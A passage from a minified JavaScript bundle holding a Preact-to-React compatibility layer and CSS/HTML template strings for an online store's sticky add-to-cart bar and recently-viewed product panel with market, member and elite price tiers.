strict";n.r(t),n.d(t,{Children:()=>w,Component:()=>r.Component,Fragment:()=>r.Fragment,PureComponent:()=>M,Suspense:()=>c,cloneElement:()=>S,createContext:()=>r.createContext,createElement:()=>y,createFactory:()=>f,createPortal:()=>b,createRef:()=>r.createRef,default:()=>N,findDOMNode:()=>P,forwardRef:()=>I,hydrate:()=>m,isValidElement:()=>C,lazy:()=>l,memo:()=>$,render:()=>m,unmountComponentAtNode:()=>_,unstable_batchedUpdates:()=>L,useCallback:()=>i.useCallback,useContext:()=>i.useContext,useDebugValue:()=>i.useDebugValue,useEffect:()=>i.useEffect,useImperativeHandle:()=>i.useImperativeHandle,useLayoutEffect:()=>i.useLayoutEffect,useMemo:()=>i.useMemo,useReducer:()=>i.useReducer,useRef:()=>i.useRef,useState:()=>i.useState,version:()=>p});var i=n(26),r=n(16);function a(e,t){for(var n in t)e[n]=t[n];return e}function s(e){var t=e.parentNode;t&&t.removeChild(e)}var o=r.options.__e;function c(){this.t=[]}function l(e){var t,n,i;function a(a){if(t||(t=e()).then((function(e){n=e.default}),(function(e){i=e})),i)throw i;if(!n)throw t;return(0,r.createElement)(n,a)}return a.displayName="Lazy",a.o=!0,a}r.options.__e=function(e,t,n){if(e.then&&n)for(var i,r=t;r=r.__p;)if((i=r.__c)&&i.i)return n&&(t.__e=n.__e,t.__k=n.__k),void i.i(e);o(e,t,n)},(c.prototype=new r.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,r._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var i=t[n];null!=i&&("function"!=typeof i.type&&i.__e?s(i.__e):i.__k&&e(i.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},c.prototype.render=function(e,t){return t.u?e.fallback:e.children};var p="16.8.0",d="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=r.options.event;function f(e){return y.bind(null,e)}function m(e,t,n){if(null==t.__k)for(;t.firstChild;)s(t.firstChild);return(0,r.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}r.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var g=function(){};function v(e){var t=this,n=e.container,i=(0,r.h)(g,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,r.render)(i,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,r.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,r.render)(i,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v)),t.v=i,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v)},null}function b(e,t){return(0,r.h)(v,{vnode:e,container:t})}g.prototype.getChildContext=function(){return this.props.context},g.prototype.render=function(e){return e.children};var x=function(e,t){return e?(0,r.toChildArray)(e).map(t):null},w={map:x,forEach:x,count:function(e){return e?(0,r.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,r.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:r.toChildArray};function y(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=r.h.apply(void 0,e),i=n.type,a=n.props;return"function"!=typeof i&&(a.defaultValue&&(a.value||0===a.value||(a.value=a.defaultValue),delete a.defaultValue),Array.isArray(a.value)&&a.multiple&&"select"===i&&((0,r.toChildArray)(a.children).forEach((function(e){-1!=a.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete a.value),function(e,t){var n,i,r;for(r in t)if(n=u.test(r))break;if(n)for(r in i=e.props={},t)i[u.test(r)?r.replace(/([A-Z0-9])/,"-$1").toLowerCase():r]=t[r]}(n,a)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(E.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",E))}(e),e}function S(e){return C(e)?k(r.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===d}function _(e){return!!e.__k&&((0,r.render)(null,e),!0)}var E={configurable:!0,get:function(){return this.class}};function T(e,t){for(var n in e)if(!(n in t))return!0;for(var i in t)if(e[i]!==t[i])return!0;return!1}function P(e){return e&&(e.base||1===e.nodeType&&e)||null}var M=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return T(this.props,e)||T(this.state,t)},t}(r.Component);function $(e,t){function n(e){var n=this.props.ref,i=n==e.ref;return!i&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):T(this.props,e))||!i}function i(t){return this.shouldComponentUpdate=n,(0,r.h)(e,a({},t))}return i.prototype.isReactComponent=!0,i.displayName="Memo("+(e.displayName||e.name)+")",i.o=!0,i}function z(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function I(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}r.Component.prototype.isReactComponent={},z(r.Component,"componentWillMount"),z(r.Component,"componentWillReceiveProps"),z(r.Component,"componentWillUpdate");var O=r.options.vnode;r.options.vnode=function(e){e.$$typeof=d,function(t){var n=e.type,i=e.props;if(i&&"string"==typeof n){var r={};for(var a in i)/^on(Ani|Tra)/.test(a)&&(i[a.toLowerCase()]=i[a],delete i[a]),r[a.toLowerCase()]=a;if(r.ondoubleclick&&(i.ondblclick=i[r.ondoubleclick],delete i[r.ondoubleclick]),r.onbeforeinput&&(i.onbeforeinput=i[r.onbeforeinput],delete i[r.onbeforeinput]),r.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(i.type))){var s=r.oninput||"oninput";i[s]||(i[s]=i[r.onchange],delete i[r.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),O&&O(e)};var L=function(e,t){return e(t)};const N=a({version:"16.8.0",Children:w,render:m,hydrate:m,unmountComponentAtNode:_,createPortal:b,createElement:y,createContext:r.createContext,createFactory:f,cloneElement:S,createRef:r.createRef,Fragment:r.Fragment,isValidElement:C,findDOMNode:P,Component:r.Component,PureComponent:M,memo:$,forwardRef:I,unstable_batchedUpdates:L,Suspense:c,lazy:l},i)},e=>{"use strict";e.exports="<style>.product__info-wrapper .rating-star:before{font-size:24px}.product__info-wrapper .rating{cursor:pointer}.product__info-wrapper .rating .caption{position:relative;top:-2px;color:#272727;font-size:17px!important;font-weight:600;text-decoration:underline;padding-left:3px}.product__info-wrapper .product__title{margin-bottom:15px}.product__info-wrapper .price-table{margin-top:25px}.product .rating-star{letter-spacing:0}</style>"},e=>{"use strict";e.exports='<style>.cc-atc-sticky-78366761{display:none;position:fixed;bottom:0;background:#fff;width:100%;border:2px solid #29bf11;border-radius:12px 12px 0 0;box-sizing:border-box;box-shadow:2px -2px 10px 2px rgb(225 221 221/85%);z-index:1111}.cc-atc-sticky-78366761 .cc-atc-wrap{font-family:Montserrat;max-width:580px;padding:8px 5px;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-top{display:flex;justify-content:space-between;align-items:center;margin-bottom:5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left{display:flex;justify-content:space-between;align-items:center}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img{height:54px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img img{width:44px;height:100%;-o-object-fit:contain;object-fit:contain;border:1px solid #c9c9c9;border-radius:4px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info{padding:0 5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-word;max-height:32px;color:#121212;font-size:13px;font-weight:600;max-width:250px;text-transform:capitalize;line-height:15px;letter-spacing:1px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-price{line-height:11px;display:inline-block;color:#29bf11;font-size:12px;font-weight:600}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right{display:flex;flex-direction:column;align-items:flex-end;gap:4px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price{display:inline-flex;font-family:Montserrat,sans-serif;border:1px solid #cfd0d6;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{display:flex;flex-direction:column;min-width:72px;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{font-size:10px;font-weight:600;line-height:normal;text-align:center}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text{padding:9px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{padding:7px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell{background-color:#fff;color:#818898}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell .cc-price-text{border-bottom:1px solid #c1c7d0;border-radius:8px 0 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell .cc-price-value{color:#818898;border-radius:0 0 0 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell{border-right:1px solid #cfd0d6}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell .cc-price-text{background:#ffd600;color:#e1251c}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell .cc-price-value{background:#e1251c;color:#fff}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-elite-cell .cc-price-text{background:#ffd600;color:#1c355e;text-transform:uppercase;border-radius:0 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-elite-cell .cc-price-value{background:#1c355e;color:#fff;border-radius:0 0 8px 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active{border-width:1px!important;border-radius:8px!important}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active .cc-price-text{border-radius:8px 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active .cc-price-value{border-radius:0 0 8px 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox{outline-width:1.5px;outline-style:solid;outline-offset:-1.5px;border:none;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox .cc-price-text{border-radius:8px 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox .cc-price-value{border-radius:0 0 8px 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-bottom{display:flex;justify-content:space-between;align-items:center;gap:5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #bfbfbf;border-radius:4px;height:30px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input{display:flex}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-family:Roboto,sans-serif;font-size:13px;font-weight:500;width:34px;line-height:normal;margin:auto;padding:0;border:0;outline:0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input:focus{outline:none;box-shadow:none;background-color:transparent;border:none}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input[type=number]{-moz-appearance:textfield}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-minus,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-plus{width:28px;height:28px;background:#fff;font-size:15px;color:#000;border:none;cursor:pointer}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-minus{border-radius:4px 0 0 4px;border-right:1px solid #c9c9c9}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-plus{border-radius:0 4px 4px 0;border-left:1px solid #c9c9c9}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-bottom{width:100%}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#29bf11;font-size:11px;letter-spacing:.8px;font-weight:500;text-transform:uppercase;width:100%;min-height:33px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc:hover{background-color:#fff;border:1px solid #29bf11;color:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc:hover .cc-btn-line{background:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc .cc-btn-line{display:inline-block;width:1.3px;height:11px;background:#fff;margin:0 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:.6;pointer-events:none;position:relative;background-color:#fff;border:1px solid #29bf11;color:#29bf11;cursor:not-allowed!important}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:33%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-atc-scroll-active .cc-atc-sticky-78366761{display:block}body.cc-atc-scroll-active .footer{padding-bottom:150px!important}body.cc-atc-scroll-active .zsiq-custom-stickercont,body.cc-atc-scroll-active .zsiq_custommain.siq_bL{bottom:160px!important}body.cc-atc-scroll-active .uwy.userway_p5 .userway_buttons_wrapper{display:none!important}body.overflow-hidden-tablet .cc-atc-sticky-78366761{z-index:2}body.cc-search-results-shown.cc-atc-scroll-active .cc-atc-sticky-78366761{visibility:hidden}body.cc-atc-hide .cc-atc-sticky-78366761{display:none}@media screen and (max-width:600px){.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{font-size:12px;max-width:160px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{min-width:62px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text{padding:8px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{padding:6px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box:not(.active) .cc-price-text{padding:9px 2px}}@media screen and (max-width:350px){.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img{height:50px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img img{width:41px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{font-size:10px;line-height:14px;max-height:30px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{min-width:48px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{font-size:8px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-78366761"> <div class="cc-atc-wrap"> <div class="cc-atc-top"> <div class="cc-atc-left"> <div class="cc-atc-pro-img"><img src=""></div> <div class="cc-atc-pro-info"> <div class="cc-atc-pro-name"></div> <div class="cc-atc-pro-price"></div> </div> </div> <div class="cc-atc-right"> <div class="cc-atc-box-price"> <div class="cc-price-box cc-market-cell"> <span class="cc-price-text">Market</span> <span class="cc-price-value cc-market-price"></span> </div> <div class="cc-price-box cc-member-cell"> <span class="cc-price-text">Member</span> <span class="cc-price-value cc-member-price"></span> </div> <div class="cc-price-box cc-elite-cell"> <span class="cc-price-text">Elite</span> <span class="cc-price-value cc-elite-price"></span> </div> </div> </div> </div> <div class="cc-atc-bottom"> <div class="cc-quantity-wrap"> <button class="cc-q-minus">-</button> <span class="cc-q-input"> <input id="cc-input-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> <button class="cc-action-atc"> <span class="cc-atc-text">Add to cart</span> <span class="cc-btn-line"></span> <span class="cc-btn-price"></span> </button> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-member-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-member-price-main{display:block}.cc-elite-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-elite-price-main{display:block}.cc-market-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-market-price-main{display:block}.cc-rv-section{display:none;position:relative}.cc-rv-section .cc-rv-sticky{position:relative}.cc-rv-section .cc-rv-sticky:before{width:0;height:0;border-color:transparent transparent #e1251c;border-style:solid;border-width:0 8px 15px;content:" ";position:absolute;bottom:-13px;left:0;margin:0 auto;right:0;pointer-events:none;display:none}.cc-rv-section .cc-rv-sticky .cc-recent{background:unset;width:50px;height:50px;text-align:center;position:relative;cursor:pointer;border-radius:50%;border:0;outline:0}.cc-rv-section .cc-rv-sticky .cc-recent .cc-recent-count{background:#e1251c;color:#fff;width:15px;height:15px;line-height:16px;font-size:10px;position:absolute;top:7px;right:7px;border-radius:50%;padding:0;text-align:center}.cc-rv-section .cc-rv-sticky .cc-rv-arrows{position:absolute;top:15px;right:18px;width:6px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.cc-rv-section .cc-main-content{position:absolute;background:#fff;width:350px;right:-25px;margin:0 auto;top:63px;flex-wrap:nowrap;max-width:350px;border-radius:6px;align-items:center;padding:0;display:none;z-index:999}.cc-rv-section .cc-main-content .cc-recent-header{background:#e1251c;text-align:left;height:45px;line-height:45px;color:#fff;padding-left:20px;font-weight:600;font-size:14px;border-top-left-radius:6px;border-top-right-radius:6px;position:relative}.cc-rv-section .cc-main-content .cc-recent-header p{margin:0}.cc-rv-section .cc-main-content .cc-recent-header .cc-close{position:absolute;top:3px;right:15px;cursor:pointer}.cc-rv-section .cc-main-content .cc-recent-header .cc-close img{width:12px}.cc-rv-section ::-webkit-scrollbar{width:5px;height:5px;border-radius:20px}.cc-rv-section ::-webkit-scrollbar-track{background:#fff;border:1px solid rgba(18,18,18,.16);border-radius:20px}.cc-rv-section ::-webkit-scrollbar-thumb{background:#000;border-radius:20px}.cc-rv-section .cc-close{position:absolute;top:6px;right:10px;z-index:99}.cc-rv-section .cc-rv-content{max-height:350px;overflow-y:auto;display:none;padding:0 10px;margin:10px}.cc-rv-section .cc-rv-content .cc-rv-pro-list{text-align:left;padding:10px 0;display:flex;flex-wrap:nowrap;align-items:center;justify-content:center}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img a,.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info a{display:block}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img a:focus,.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info a:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img{margin:0 10px 0 0;width:40%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img img{display:block;max-height:110px;-o-object-fit:contain;object-fit:contain;background:#f5f5f5;border:1px solid rgba(0,0,0,.16);width:100%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 0 15px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price span{padding:5px 2px!important;font-size:10px!important}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info{width:60%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title{display:inline-block;vertical-align:middle}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link{display:inline-block;color:#000;font-size:12px;font-weight:600;text-decoration:none;line-height:1.2;cursor:pointer;text-align:left;text-transform:uppercase}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link:hover{color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-new-price{display:flex;align-items:center;margin:0;font-size:12px;font-weight:700;color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-new-price span{padding-left:5px}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price{font-size:13px;font-weight:700;margin-top:8px;color:#818898}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price div{display:none}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec{text-align:left;margin:-5px 0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec .rating-star:before{font-size:15pt}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec .caption{font-size:12px!important;text-decoration:underline;font-weight:500;color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rv-pro-action .cc-rvp-link{color:#fff;width:100%;padding:6px 5px 4px;font-size:11px;text-decoration:none;text-align:center;font-weight:600;background:#29bf11;margin:5px auto;text-transform:uppercase;border-radius:6px}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rv-pro-action .cc-rvp-link:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list:last-child{margin-bottom:0}.cc-rv-open .cc-main-content{display:block}.cc-rv-open .cc-rv-content{display:block}.cc-rv-open .cc-rv-sticky{position:relative}.cc-rv-open .cc-rv-sticky:before{display:block}.cc-rv-open .cc-rv-section{right:0;z-index:100005}</style>'},e=>{"use strict";e.exports=' <div class="cc-rv-section"> <div class="cc-rv-sticky"> <button class="cc-recent"> <img src="https://cdn.convertcart.com/uploads/e730e410.png" alt="" aria-hidden="true"> <div class="cc-recent-count"></div> </button> </div> <div class="cc-main-content"> <div class="cc-recent-header"> <p>RECENTLY VIEWED</p> <a class="cc-close" role="button" tabindex="0"> <img src="https://cdn.convertcart.com/uploads/44428b7f.png" alt="close"> </a> </div> <div class="cc-rv-content"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-rv-pro-list"> <div class="cc-rv-pro-img"> <a class="cc-rvp-link" href="#"> <img src="#" alt=""> </a> </div> <div class="cc-rv-pro-info"> <div class="cc-rvp-title"> <a class="cc-rvp-link" href="#"></a> </div> <div class="cc-market-price--wrapper-256"> <div class="cc-market-price market"> <span class="price-label">Market</span> <span class="price-value"></span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value"></span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value"></span> </div> </div> \x3c!-- <p class="cc-market-price-256 cc-new-price">Market Price: <span></span></p>\n      <p class="cc-member-price-256 cc-new-price">Member Price: <span></span></p>\n      <p class="cc-elite-price-256 cc-new-price">Elite Price: <span></span></p> --\x3e \x3c!-- <div class="cc-rvp-price">\n        <div class="cc-market-price-main"></div>\n        <div class="cc-elite-price-main"></div>\n        <div class="cc-member-price-main"></div>\n      </div> --\x3e <div class="cc-review-sec"> </div> <div class="cc-rv-pro-action"> <a class="cc-rvp-link" href="#">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-member-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-member-price-main{display:block}.cc-elite-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-elite-price-main{display:block}.cc-market-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-market-price-main{display:block}#rand-id-rv-section{display:none;position:fixed;top:0;right:-270px;width:270px;height:100%;transition:all 1s;z-index:3;background:#fff;border-left:4px solid #29bf11;box-shadow:0 0 2px 0 rgb(137 143 148/80%)}#rand-id-rv-section .cc-rv-sticky{position:absolute;top:50%;left:-93px;background:#29bf11;color:#fff;border-radius:6px 6px 0 0;font-size:12px;font-weight:600;text-decoration:none;padding:6px 12px;-webkit-transform:rotate(270deg) translateY(-50%);transform:rotate(270deg) translateY(-50%);cursor:pointer;text-transform:uppercase}#rand-id-rv-section .cc-rv-sticky .cc-arrowimg{width:7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-right:4px;margin-left:8px;margin-top:-6px}#rand-id-rv-section .cc-rvp-view-product a{color:#fff;width:100%;padding:8px 5px 6px;font-size:12px;text-decoration:none;text-align:center;font-weight:600;background:#29bf11;margin:5px auto 0;text-transform:uppercase;border-radius:6px}#rand-id-rv-section .cc-close{position:absolute;top:6px;right:10px;z-index:99}#rand-id-rv-section .cc-close img{width:12px}#rand-id-rv-section .cc-rv-content{position:relative;height:90%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;overflow-y:auto;padding-top:10px}#rand-id-rv-section .cc-rv-content .cc-swiper-container{height:100%}#rand-id-rv-section .cc-rv-content .swiper-wrapper{flex-direction:column}#rand-id-rv-section .cc-rvp-list{padding:0;height:auto;margin:0 auto 10px}#rand-id-rv-section .cc-rvp-list .cc-rv-product{position:relative;display:block;width:230px;height:100%;margin:0 auto;float:none;outline:0;padding:0;background:#fff;text-align:left}#rand-id-rv-section .cc-rvp-list a{display:block}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 5px 4px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price span{padding:5px 2px!important;font-size:10px!important}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price span.price-value{border-right:1px solid #c1c7d0}#rand-id-rv-section .cc-rvp-list .cc-review-sec{display:flex;align-items:center;justify-content:center}#rand-id-rv-section .cc-rvp-list .cc-review-sec .rating-star:before{font-size:15pt}#rand-id-rv-section .cc-rvp-list .cc-review-sec .caption{font-size:12px!important;text-decoration:underline;font-weight:500;padding-left:2px;padding-top:4px}#rand-id-rv-section .cc-rvp-list .cc-rvp-image{margin:0 auto 2px;outline:0;text-align:center;background:transparent;padding:5px}#rand-id-rv-section .cc-rvp-list .cc-rvp-image a{border:1px solid rgba(0,0,0,.16)}#rand-id-rv-section .cc-rvp-list .cc-rvp-image 